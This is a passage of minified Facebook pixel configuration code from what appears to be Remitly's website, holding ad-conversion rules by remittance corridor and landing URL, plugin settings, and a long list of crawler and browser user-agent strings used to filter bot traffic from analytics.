mpleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft 